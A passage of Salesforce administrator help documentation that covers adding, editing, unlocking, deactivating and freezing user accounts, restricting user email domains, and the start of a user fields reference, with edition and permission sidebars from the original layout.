- **9.** Check Generate new password and notify user immediately to have the user's login name and a temporary password emailed to the new user.

### SEE ALSO:

[Guidelines for Adding Users](#page-415-0) [Add Multiple Users](#page-417-0) [Edit Users](#page-417-1) [User Fields](#page-422-0) [Licenses Overview](#page-432-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To create users:

**•** "Manage Internal Users"

# <span id="page-417-0"></span>Add Multiple Users

You can quickly add up to 10 users at a time to your organization. Your Salesforce edition determines the maximum number of users that you can add.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Add Multiple Users**.
- **3.** If multiple user license types are available in your organization, select the user license to associate with the users you plan to create. The user license determines the available profiles.
- **4.** Specify the information for each user.
- **5.** To email a login name and temporary password to each new user, select **Generate passwords and notify user via email**.
- **6.** Click **Save**.
- **7.** To specify more details for the users that you've created with this method, edit individual users as needed.

### SEE ALSO:

[Add a Single User](#page-416-0) [Edit Users](#page-417-1) [User Fields](#page-422-0)

<span id="page-417-1"></span>[Licenses Overview](#page-432-0)

# Edit Users

To change user details—such as a user's profile, role, or contact information—edit the user account.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user's name.
- **3.** Change the settings as needed.
- **4.** Click **Save**.

Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

### SEE ALSO:

[User Fields](#page-422-0) [Considerations for Editing Users](#page-418-0) [Unlock Users](#page-419-1) **[SalesforceA](#page-940-0)** 

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

#### To create users:

**•** "Manage Internal Users"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To edit users:

**•** "Manage Internal Users"

## <span id="page-418-0"></span>Considerations for Editing Users

Be aware of the following behaviors when editing users.

#### **Usernames**

A username must be unique across all Salesforce organizations. It must use the format of an email address (such as xyz@abc.org), but doesn't need to be a real email address. While users can have the same email address across organizations, usernames must be unique.

If you change a username, a confirmation email with a login link is sent to the email address associated with that user account. If an organization has multiple login servers, sometimes users can't log in immediately after you've changed their usernames. The change can take up to 24 hours to replicate to all servers.

#### **Changing email addresses**

If Generate new password and notify user immediately is disabled when you change a user's email address, Salesforce sends a confirmation message to the email address that you entered. Users must click the link provided in that message for the new email address to take effect. This process ensures system security.

#### **Personal information**

Users can change their personal information after they log in.

#### **User sharing**

If the organization-wide default for the user object is Private, users must have Read or Write access to the target user to access that user's information.

#### **Domain names**

You can restrict the domain names of users' email addresses to a list of specific domains. Any attempt to set an email address with another domain results in an error message. To enable this functionality for your organization, contact Salesforce.

SEE ALSO:

[Edit Users](#page-417-1)

## EDITIONS

### Available in: Salesforce **Classic**

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# <span id="page-419-1"></span>Unlock Users

Users can be locked out of an organization if they enter incorrect login credentials too many times. Unlock users to restore their access.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select the locked user.
- **3.** Click **Unlock**.

This button appears only when a user is locked out.

Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

### SEE ALSO:

[Edit Users](#page-417-1) [Set Password Policies](#page-458-0) **[SalesforceA](#page-940-0)** 

# <span id="page-419-0"></span>Deactivate (Delete) Users

You can't delete a user, but you can deactivate an account so a user can no longer log in to Salesforce.

Watch a Demo: [Removing Users' Access to Salesforce](http://salesforce.vidyard.com/watch/a2dlF9wVpM3oKcDh4XaD3A)

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user's name.
- **3.** Deselect the Active checkbox and then click **Save**.

Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

### SEE ALSO:

[Considerations for Deactivating Users](#page-420-0) [Freeze or Unfreeze User Accounts](#page-421-0) [Mass Transferring Records](#page-693-0) [SalesforceA](#page-940-0)

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To unlock users:

**•** "Manage Internal Users"

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To deactivate users:

**•** "Manage Internal Users"

## <span id="page-420-0"></span>Considerations for Deactivating Users

Be aware of the following behaviors when deactivating users.

#### **User licenses and billing**

A deactivated user doesn't count against your organization's available user licenses. However, deactivating a user doesn't reduce the number of licenses for which your organization is billed. To change your billing, you must change your organization's license count.

#### **Users in custom hierarchy fields**

You can't deactivate a user that's selected in a custom hierarchy field even if you delete the field. To deactivate a user in a custom hierarchy field, delete and permanently erase the field first.

### **Workflow email alert recipients**

You can't deactivate a user that's assigned as the sole recipient of a workflow email alert.

### **Customer Portal Administrator users**

You can't deactivate a user that's selected as a Customer Portal Administrator.

#### **Record access**

Deactivated users lose access to any records that were manually shared with them, or records that were shared with them as team members. Users higher in the role hierarchy relative to the deactivated users also lose access to those records. However, you can still transfer their data to other users and view their names on the Users page.

Note: If your organization has Asynchronous Deletion of Obsolete Shares (Pilot) enabled, removal of manual and team shares is run during off-peak hours between 6 PM and 4 AM based on your organization's default time zone. For account records, manual and team shares are deleted right after user deactivation.

Deactivated users lose access to shared records immediately. Users higher in the role hierarchy continue to have access until that access is deleted asynchronously. If that visibility is a concern, remove the record access that's granted to the deactivated users before deactivation.

#### **Chatter**

If you deactivate users in an organization where Chatter is enabled, they're removed from Following and Followers lists. If you reactivate the users, the subscription information in the Following and Followers lists is restored.

If you deactivate multiple users, subscription information isn't restored for users that follow each other. For example, user A follows user B and user B follows user A. If you deactivate users A and B, their subscriptions to each other are deleted from Following and Followers lists. If user A and user B are then reactivated, their subscriptions to each other aren't restored.

### **Created By fields**

It's possible for inactive users to be listed in Created By fields even when they're no longer active in an organization. This happens because some system operations create records and toggle preferences, acting as an arbitrary administrator user to complete the task. This user can be active or inactive.

### **Accounts and opportunities owned by deactivated users**

Deactivated users continue to own opportunities and appear in forecasts and territories. When users are deactivated, their opportunity forecast overrides, adjusted total overrides, and manager's choice overrides on subordinates' forecasts are frozen. However, the manager of a deactivated user can apply manager's choice overrides to that user's forecasts. Rollup amounts are kept current. If a deactivated user is later reactivated, the user can resume normal work as before. If "Allow Forecasting" is disabled for a user who is deactivated, the user is removed from any territories her or she is assigned to.

You can create and edit accounts, opportunities, and custom object records that are owned by inactive users. For example, you can edit the Account Name field on an opportunity record that's owned by an inactive user. To enable this feature, contact Salesforce.

## EDITIONS

### Available in: Salesforce **Classic**

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### **Opportunity and account teams**

Deactivated users are removed from the default opportunity and account teams of other users. The deactivated users' default opportunity and account teams are not removed.

#### **Account teams**

If a user on an account team has Read/Write access (**Account Access**, **Contact Access**, **Opportunity Access**, and **Case Access**) and is deactivated, the access will default to Read Only if the user is reactivated.

#### **Opportunity teams**

If you deactivate users in an organization where opportunity splitting is enabled, they aren't removed from any opportunity teams where they're assigned a split percentage. To remove a user from an opportunity team, first reassign the split percentage.

#### **Delegated external user administrators**

When a delegated external user administrator deactivates a portal user, the administrator doesn't have the option to remove the portal user from any teams that user is a member of.

### <span id="page-421-0"></span>SEE ALSO:

[Deactivate \(Delete\) Users](#page-419-0)

# Freeze or Unfreeze User Accounts

In some cases, you can't immediately deactivate an account, such as when a user is selected in a custom hierarchy field. To prevent users from logging in to your organization while you perform the steps to deactivate them, you can freeze user accounts.

Let's say a user just left your company. You want to deactivate the account, but the user is selected in a custom hierarchy field. Because you can't immediately deactivate the account, you can freeze it in the meantime.

Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the username of the account you want to freeze.
- **3.** Click **Freeze** to block access to the account or **Unfreeze** to allow access to the account again.
- Note: Freezing user accounts doesn't make their user licenses available for use in your organization. To make their user licenses available, deactivate the accounts.

### SEE ALSO:

[Deactivate \(Delete\) Users](#page-419-0) [Troubleshoot Login Issues](#page-226-0) **[SalesforceA](#page-940-0)** 

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To freeze or unfreeze user accounts:

**•** "Manage Users"

# <span id="page-422-1"></span>Restrict User Email Domains

You can define a whitelist to restrict the email domains allowed in a user's Email field.

**1.** From Setup, enter *Allowed Email Domains* in the Quick Find box, then select **Allowed Email Domains**.

Note: If you don't see this page, contact your Salesforce representative to enable it.  $\sim$ 

- **2.** Click **New Allowed Email Domain**.
- **3.** Enter a Domain.

You can enter a top-level domain, such as *sampledoc.org*, or a subdomain, such as *emea.sampledoc.org*.

**4.** Click **Save**.

You can repeat the steps to add more email domains to the whitelist.

Once you've added one or more whitelisted email domains, the Email field for each new user must match a whitelisted domain.

The Email field for existing users doesn't have to comply with the whitelist. However, if you edit an existing user, update the Email field to match a whitelisted email domain.

Note: The email domain whitelist doesn't apply to users external to your organization, such as portal, Communities, or Chatter  $\boldsymbol{\beta}$ External users.

### SEE ALSO:

<span id="page-422-0"></span>

# User Fields

The fields that comprise the Personal Information and other personal settings pages help to describe a user.

The visibility of fields depends on the specific page, your organization's permissions, and which edition you have.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience Available in all editions

### USER PERMISSIONS

To restrict user email domains:

**•** "Manage Users"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

The available fields vary according to which Salesforce Edition you have.













